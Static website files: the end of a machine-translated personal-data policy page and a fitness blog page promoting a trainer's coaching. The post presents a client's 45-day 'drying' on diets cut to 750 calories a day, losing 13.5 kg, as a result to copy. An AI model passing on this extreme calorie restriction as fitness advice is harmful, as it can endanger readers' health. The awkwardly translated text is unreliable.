                                <li><a href="9fa1445a241342bdbb99f2030d50bb92.html">The best weight loss exercises: an unexpec...</a></li>
                                

                            </ul>
                        </li>
                        <li><a href="contact.html">Contacts</a></li>
                    </ul>
                    <!-- Header nav Links End -->
                </div>
            </div>
        </nav>
        <!-- Header Navbar End -->
    </header>
    <!-- Header Section End -->

    <!--Policy start -->
    <div class="container">
        <div class="row">
            <div class="col-xs-12 text-justify">
                <h1>Privacy policy</h1>

                 Personal data processing policy
 1. General provisions
This personal data processing policy has been compiled in accordance with the requirements of the Federal law "on personal data".
law of 27.07.2006 No. 152-FZ "on personal data" and defines the procedure for processing personal data
and measures to ensure the security of personal data data of Ivan Sergeevich Mikhailov (hereinafter referred to as the Operator).
The operator aims and the realization of its activities the rights and
freedoms of man and citizen during processing of personal data, including protection of rights to inviolability of
private life, personal and family privacy.
Real the operator's policy regarding the processing of personal data (hereinafter referred to as the Policy) applies to all information provided by the Operator
which the Operator can obtain about website visitors <span class="server-name"></span>.
                Basic concepts used in the Policy
Automated processing of personal data – processing of personal data using computer technology;
Blocking of personal data – temporary termination of processing of personal data (except for the cases when
processing is necessary to clarify personal data);
A website is a collection of graphic and informational materials, as well as computer programs and databases that provide
their availability on the Internet at the network address <span class="server-name"></span>;
                 Information system of personal data — a set of personal data contained in databases, and providing the following information:
their processing of information technologies and technical means;
Depersonalization of personal data — actions resulting in which it is impossible to determine without using the following methods: additional information
personal data belonging to a specific User or other personal data subject;
Processing of personal data – any action (operation) or a set of actions (operations) performed
with or without the use of automation tools with personal data, including collection, recording,
systematization, accumulation, storage, refinement (updating, modification), extraction, use, transfer (distribution, 
provision, access), depersonalization, blocking, deletion, destruction of personal data;
Operator – a state or municipal authority, legal entity or individual, independently or jointly
with other persons who organize and (or) process personal data, as well as determine the purposes of processing
personal data, the composition of personal data to be processed, actions (operations) performed with personal data data;
Personal data – any information relating directly or indirectly to a specific or identifiable User
the website <span class="server-name"></span>;
                User – any visitor of the website <span class="server-name"></span>;
                 Provision of personal data – actions aimed at disclosure of personal data to a certain person
to a particular person or group of persons;
Dissemination of personal data – any actions aimed at disclosing personal data to an indefinite person
to the General public (transfer of personal data) or to get acquainted with personal data of an unlimited number of persons, including 
disclosure of personal data in mass media, placement in information and telecommunications networks 
or providing access to personal data in any other way;
Cross-border transfer of personal data – transfer transfer of personal data to a foreign state authority 
to the authorities of a foreign state, to a foreign natural person or a foreign legal entity;
Destruction of personal data – any actions resulting in permanent destruction of personal data with the consent of the user.
the impossibility of further development restore the content of personal data in the personal data information system and 
(or) as a result of which material carriers of personal data are destroyed.

The operator may process the following personal data of the User
Last name, first name and patronymic;
Email address;
Phone number;
Year, month, date and place of birth;
Photo;
Also on the website, the collection and processing of anonymous data about visitors (including "cookies") through the services of Internet statistics (Yandex Metric and Google Analytics and others).
The above-mentioned data, hereinafter referred to as the Policy, is combined under the General concept of Personal data.

Goals processing of personal data
The purpose of processing the User's personal data is to inform the User by sending e-mails; 
providing the User with access to the services, information and/or materials contained on the website.
The Operator also has the right to send notifications to the User about new products and services, special offers and various events. The user can always refuse to receive informational messages by sending an email to the Operator at the policy email address@<span
                    class="server-name"></span>  marked "Unsubscribe from notifications of new products and services and special offers".
Depersonalized User data collected by Internet statistics services is used to collect information about Users ' actions on the site, improve the quality of the site and its content.

Legal basis for processing personal data
The operator processes the User's personal data only if they are filled in and / or sent by the User independently through special forms located on the site
                <span class="server-name"></span> . By filling out the relevant forms and/or sending your personal data to the Operator, the User agrees to this Policy.
The operator processes depersonalized data about the User if this is allowed in the User's browser settings (saving cookies and using cookies is enabled JavaScript technologies).

Procedure for collecting, storing, transferring and other types of personal data processing
The security of personal data processed by the Operator is ensured by implementing legal, organizational and technical measures necessary to comply fully with the requirements of the current legislation legislation in the field of personal data protection.
The operator ensures the safety of personal data and takes all possible measures to exclude access to personal data of unauthorized persons.
The User's personal data will never, under any circumstances, be transferred to third parties, except for cases related to the implementation of current legislation.
In case of detecting inaccuracies in personal data, the User can update them independently by sending a notification to the Operator's e-mail address policy@<span
                    class="server-name"></span> marked "Updating personal data".
The term of personal data processing is unlimited. The user can revoke his consent to the processing of personal data at any time by sending a notification to the Operator via e-mail to the Operator's e-mail address policy@
                <span class="server-name"></span>  marked "Revocation of consent to the processing of personal data".

Cross-border transfer of personal data
The operator prior to the implementation of cross-border transfer of personal data is obliged to ensure that the foreign government on whose territory is supposed to implement the transfer of personal data, reliable protection of the rights of personal data subjects is provided.
Cross-border transfer of personal data on the territory of foreign States that do not meet the above requirements may be carried out only if there is written consent of the personal data subject to cross-border transfer his personal data and/or the execution of a contract to which the personal data subject is a party.

Final provision
The user can get any clarifications on issues of interest related to the processing of their personal data by contacting the Operator via e-mail policy@<span
                    class="server-name"></span>.
                This document will reflect any changes to the Operator's personal data processing policy. The policy is valid indefinitely until it is replaced with a new version.
 The current version of the Policy is freely available on the Internet at <span class="server-name"></span>/policy.html.
            </div>
        </div>
    </div>
    <!--Policy end -->

    <!-- Footer Section Start -->
    <footer class="footer--section" data-trigger="footer-reveal">
        <!-- Footer Topbar Start -->
        <div class="footer--topbar text-center pt--50 pb--50">
            <div class="container">
                <!-- Footer Menu Start -->
                <div class="col-md-4">
                    <ul class="list-unstyled text-left">
                        <li><a href="index.html">Main</a></li>
                        <li><a href="contact.html">Contacts</a></li>
                        <li><a href="terms.html">Terms and conditions</a></li>
                         <li><a href="policy.html">Privacy policy</a></li>
                    </ul>
                </div>
                <!-- Footer Menu End -->

                <!-- Back To Top Button Start -->
                <div class="col-md-4">
                    <div class="back-to-top-btn">
                        <a href="#"><i class="fa fa-chevron-up"></i></a>
                    </div>
                </div>
                <!-- Back To Top Button End -->

                <!-- Social Start -->
                <div class="social col-md-4">
                    <ul class="nav">
                        <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                        <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                        <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
                        <li><a href="#"><i class="fa fa-instagram"></i></a></li>
                    </ul>
                </div>
                <!-- Social End -->
            </div>
        </div>
        <!-- Footer Topbar End -->
    </footer>
    <!-- Footer Section End -->
</div>
<!-- Wrapper End -->


<!-- ==== jQuery Library ==== -->
<script src="js/jquery-3.2.1.min.js"></script>

<!-- ==== Bootstrap Framework ==== -->
<script src="js/bootstrap.min.js"></script>

<!-- ==== Owl Carousel Plugin ==== -->
<script src="js/owl.carousel.min.js"></script>

<!-- ==== Magnific Popup Plugin ==== -->
<script src="js/jquery.magnific-popup.min.js"></script>

<!-- ==== Validation Plugin ==== -->
<script src="js/jquery.validate.min.js"></script>

<!-- ==== Match Height Plugin ==== -->
<script src="js/jquery.matchHeight-min.js"></script>

<!-- ==== Isotope Plugin ==== -->
<script src="js/isotope.min.js"></script>

<!-- ==== Footer Reveal Plugin ==== -->
<script src="js/footer-reveal.min.js"></script>

<!-- ==== Retina Plugin ==== -->
<script src="js/retina.min.js"></script>

<!-- ==== Main Script ==== -->
<script src="js/main.js"></script>

<div class='cookie-banner'>
    <p>
        The site uses cookies. They allow us to recognize you and get information about your user experience.By continuing to browse the site, I agree to the use of cookies by the site owner in accordance with  <a href="https://en.wikipedia.org/wiki/HTTP_cookie" target="_blank">Cookie policy</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>
</body>
</html>
</file>



<file: single.html>
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    

    <!-- ==== Document Title ==== -->
    <title>Made a figure mens-a physicist without chemistry: dramatically transformed in 45 days</title>
    
    <!-- ==== Document Meta ==== -->
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="author" content="">

    <!-- ==== Favicon ==== -->
    <link rel="icon" href="" type="image/png">

    <!-- ==== Google Font ==== -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CPlayfair+Display:400,700">

    <!-- ==== Font Awesome ==== -->
    <link rel="stylesheet" href="css/font-awesome.min.css">
    
    <!-- ==== Bootstrap Framework ==== -->
    <link rel="stylesheet" href="css/bootstrap.min.css">
    
    <!-- ==== Owl Carousel Plugin ==== -->
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    
    <!-- ==== Magnific Popup Plugin ==== -->
    <link rel="stylesheet" href="css/magnific-popup.min.css">
    
    <!-- ==== Main Stylesheet ==== -->
    <link rel="stylesheet" href="css/style.css">
    
    <!-- ==== Responsive Stylesheet ==== -->
    <link rel="stylesheet" href="css/responsive-style.css">
    
    <!-- ==== Color Scheme Stylesheet ==== -->
    <link rel="stylesheet" href="css/colors/color-1.css" id="changeColorScheme">
    
    <!-- ==== Custom Stylesheet ==== -->
    <link rel="stylesheet" href="css/custom.css">

    <!-- ==== HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries ==== -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>
<body>
    <!-- Wrapper Start -->
    <div class="wrapper">
        <!-- Header Section Start -->
        <header class="header--section">
            <!-- Header Navbar Start -->
            <nav class="header--navbar navbar">
                <div class="container">
                    <!-- Header Logo Start -->
                    <div class="header--logo">
                        <a href="index.html">
                            <h2 class="text-uppercase">Morning jog</h2>
                        </a>
                    </div>
                    <!-- Header Logo End -->

                    <div class="navbar-header">
                        <button class="navbar-toggle collapsed" data-target="#headerNav" data-toggle="collapse"
                                type="button">
                            <span class="sr-only"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>

                    <div class="navbar-collapse collapse text-center" id="headerNav">
                        <!-- Header nav Links Start -->
                        <ul class="header--nav-links nav">
                            <li class="dropdown active">
                                <a href="index.html">Main</a>
                            </li>
                            <li class="dropdown">
                                <a class="dropdown-toggle" data-toggle="dropdown" href="#">Articles<i
                                        class="fa fa-caret-down"></i></a>

                                <ul class="dropdown-menu">
                                    
                                    <li><a href="0fb9f5adb223cb4bffb8203234c19b11.html">Made a figure mens-a physicist without che...</a></li>
                                    

                                    <li><a href="879d3ff285320d8efb98355465bed054.html">How to tighten your buttocks and thighs?</a></li>
                                    

                                    <li><a href="F5UrLPXgK8mG17FV.html">How to pump the buttocks without squats an...</a></li>
                                    

                                    <li><a href="9fa1445a241342bdbb99f2030d50bb92.html">The best weight loss exercises: an unexpec...</a></li>
                                    

                                </ul>
                            </li>
                            <li><a href="contact.html">Contacts</a></li>
                        </ul>
                        <!-- Header nav Links End -->
                    </div>
                </div>
            </nav>
            <!-- Header Navbar End -->
        </header>
        <!-- Header Section End -->

        <!-- Blog Section Start -->
        <section class="section">
            <div class="container">
                <div class="row">
                    <div class="col-md-8 col-md-offset-2 pb--60">
                        <!-- Post Item Start -->
                        <div class="post--item post--single text-center">
                            <!-- Post Image Start -->
                            <div class="post--img">
                                <img src="./img/image00156.jpg" alt="">
                            </div>
                            <!-- Post Image End -->

                            <!-- Post Meta Start -->
                            <div class="post--meta clearfix">
                                <p class="float--left">
                                    <i class="fa fa-clock-o text-primary"></i>
                                    <span>20.10.2020</span>
                                    <a href="">Noel Corwin</a>
                                </p>

                                <p class="float--right">
                                    <i class="fa fa-heart-o text-primary"></i>
                                    <span>28</span>
                                </p>

                                <p class="float--right">
                                    <a href="#comments" class="btn-link">
                                        <i class="fa fa-comments-o text-primary"></i>
                                        <span>28</span>
                                    </a>
                                </p>
                            </div>
                            <!-- Post Meta End -->

                            <!-- Post Title Start -->
                            <div class="post--title">
                                <h2 class="h2">Made a figure mens-a physicist without chemistry: dramatically transformed in 45 days</h2>
                            </div>
                            <!-- Post Title End -->

                            <!-- Post Content Start -->
                            <div class="post--content clearfix">
                                <p> <strong>Made a figure mens-a physicist without chemistry: dramatically transformed in 45 days</strong><p><span>I train about 50 students every month and have high hopes for each of them. However, in reality, only one person out of a hundred is willing to give 100% and plow in training, which is why out of 100 natural athletes, only one shows such a result the result is that many chemists begin to envy him.</span></p><figure><div><div></div><div><img></div><div></div></div><meta><figcaption><span>Made a figure mens-a physicist without chemistry: dramatically transformed in 45 days</span></figcaption></figure><p><span>Pavel Cherkasov started drying with a body weight of 70 kg! And this at a height of only 172 cm! The drying process lasted 45 days. During this period, its the body weight has decreased from 70 to 56.5 kg!</span></p><figure><div><div></div><div><img></div><div></div></div><meta><figcaption><span>Made a figure mens-a physicist without chemistry: dramatically transformed in 45 days</span></figcaption></figure><p><span>In order to make such a rapid drying we needed to start with 1500 calories per day and gradually reduce the calorage to 750 calories per day day.</span></p><p><span>Before that, Pavel had already made attempts at self-drying, did a lot of cardio and reached a similar body weight, but unfortunately without proper relief. See how it looked before after self-drying.</span></p><p><span>With me, the training was strictly strength-based, it helped to preserve the muscles and target them fat.</span></p><figure><div><div></div><div><img></div><div></div></div><meta><figcaption><span>This was the peak of self-drying , the waist was wider, in our hero's opinion, the overall relief was worse, as well as the strength indicators were much less.</span></figcaption></figure><p><span>At the end of drying, Pasha pressed 90 kg lying down, that is, one and a half of his weight, pulled 2 of his weight, and performed a leg press with 200 kg. On the bicep, he lifted 42.5 kg for 6 repetitions without cheating.</span></p><p><span>As a result, he got clipped deltas, quite decent biceps at 8-9% body fat!</span></p><figure><div><div></div><div><img></div><div></div></div><meta><figcaption><span>In the comments, write how you rate Pavel's result, taking into account that this is his first experience of serious drying and without "vitamins"? Would you like to burn 12 kg of fat in 45 days without losing muscle mass and strength?</span></figcaption></figure><p><span>After drying, I converted it to a diet of more than 1,500 calories per day, but without sugar and flour, which allowed me to eat to my heart's content, but not to gain fat.</span></p><p><span>In the comments, write how you rate Pavel's result, taking into account that it is his first experience of serious drying and without "vitamins"? Would you like to burn 12 kg of fat in 45 days without losing muscle mass and strength?</span></p><p><span>If so, follow the link at the bottom, read </span><span></span><a>my article</a><span> and watch my video about the most effective drying method.</span></p><div><div><div></div></div></div><p><span>My personal </span><span></span><a><i><b>online training</b></i></a><span> and </span><span></span><a><i><b>fitness marathon</b></i></a><span> </span><span><i><b>"Zhirotopka"</b></i></span><span> </span><span><i>My:</i></span><span> </span><span></span><a><b></b></a><span><b>,</b></span><span> </span><span></span><a><b></b></a><span></span><span><b>fitness channel,</b></span><span> </span><span></span><a><b>Instagram</b></a><span><b>,</b></span><span></span><a><b>,</b></a><span></span><a><b>Telegram</b></a><span> On the channel </span><span></span><a>psychology of Yuri Spasokukotsky</a><span> I share my secrets of happiness in my personal life <a><span><span>#</span></span><span><span>weight</span></span></a> <a><span><span>loss #</span></span><span><span>weight loss and proper nutrition</span></span></a> <a><span><span>#</span></span><span><span>REDUCTION WEIGHTS</span></span></a> <a><span><span>#</span></span><span><span>HOW TO REDUCE WEIGHT</span></span></a> <a><span><span>#</span></span><span><span>DRYING NATURISME</span></span></a> </span></p><p><span></span></p><div></div></p>
                            </div>
                            <!-- Post Content End -->

                            <!-- Post Footer Start -->
                            <div class="post--footer clearfix pt--40">
                                <!-- Post Social Start -->
                                <ul class="post--social nav float--right">
                                    <li><strong>Social media:</strong></li>
                                    <li>
                                        <a href="#" title="Facebook"><i class="fa fa-facebook"></i></a>
                                    </li>
                                    <li>
                                        <a href="#" title="Twitter"><i class="fa fa-twitter"></i></a>
                                    </li>
                                    <li>
                                        <a href="#" title="Google+"><i class="fa fa-google-plus"></i></a>
                                    </li>
                                    <li>
                                        <a href="#" title="Linkedin"><i class="fa fa-linkedin"></i></a>
                                    </li>
                                    <li>
                                        <a href="#" title="Instagram"><i class="fa fa-instagram"></i></a>
                                    </li>
                                </ul>
                                <!-- Post Social End -->
                            </div>
                            <!-- Post Footer End -->
                        </div>
                        <!-- Post Item End -->

                        <!-- Post Comment Form Start -->
                        <div class="post--comment-form pt--40">
                            <!-- Comment Respond Start -->
                            <div class="comment--respond">
                                <div class="comment--respond-title text-uppercase text-center">
                                    <h2 class="h5">Leave a comment</h2>
                                </div>

                                <form action="thanks.html">
                                    <div class="form-group">
                                        <textarea name="comment" placeholder="The text of the comment" class="form-control" required></textarea>
                                    </div>

                                    <div class="form-group">
                                        <input type="text" name="name" placeholder="Name" class="form-control" required>
                                    </div>

                                    <div class="form-group">
                                        <input type="email" name="email" placeholder="Email" class="form-control" required>
                                    </div>

                                    <button type="submit" class="btn btn-default">Send</button>
                                </form>
                            </div>
                            <!-- Comment Respond End -->
                        </div>
                        <!-- Post Comment Form End -->
                    </div>
                </div>
            </div>
        </section>
        <!-- Blog Section End -->

        <!-- Subscribe Section Start -->
        <section class="section pt--60 pb--60">
            <div class="container">
                <!-- Subscribe Form Start -->
                <div class="subscribe--form text-center">
                    <h2 class="h5 text-primary">Mailing</h2>

                    <form action="thanks.html">
                        <div class="input-group">
                            <input class="form-control" name="email" placeholder="Email"
                                   required type="email">

                            <div class="input-group-btn">
                                <button class="btn btn-primary" type="submit">Subscribe</button>
                            </div>
                        </div>
                    </form>
                </div>
                <!-- Subscribe Form End -->
            </div>
        </section>
        <!-- Subscribe Section End -->

        <!-- Footer Section Start -->
        <footer class="footer--section" data-trigger="footer-reveal">
            <!-- Footer Topbar Start -->
            <div class="footer--topbar text-center pt--50 pb--50">
                <div class="container">
                    <!-- Footer Menu Start -->
                    <div class="col-md-4">
                        <ul class="list-unstyled text-left">
                            <li><a href="index.html">Main</a></li>
                            <li><a href="contact.html">Contacts</a></li>
                            <li><a href="terms.html">Terms and conditions</a></li>
                             <li><a href="policy.html">Privacy policy</a></li>
                        </ul>
                    </div>
                    <!-- Footer Menu End -->

                    <!-- Back To Top Button Start -->
                    <div class="col-md-4">
                        <div class="back-to-top-btn">
                            <a href="#"><i class="fa fa-chevron-up"></i></a>
                        </div>
                    </div>
                    <!-- Back To Top Button End -->

                    <!-- Social Start -->
                    <div class="social col-md-4">
                        <ul class="nav">
                            <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                            <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                            <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                            <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
                            <li><a href="#"><i class="fa fa-instagram"></i></a></li>
                        </ul>
                    </div>
                    <!-- Social End -->
                </div>
            </div>
            <!-- Footer Topbar End -->
        </footer>
        <!-- Footer Section End -->
    </div>
    <!-- Wrapper End -->

    <!-- ==== jQuery Library ==== -->
    <script src="js/jquery-3.2.1.min.js"></script>

    <!-- ==== Bootstrap Framework ==== -->
    <script src="js/bootstrap.min.js"></script>

    <!-- ==== Owl Carousel Plugin ==== -->
    <script src="js/owl.carousel.min.js"></script>

    <!-- ==== Magnific Popup Plugin ==== -->
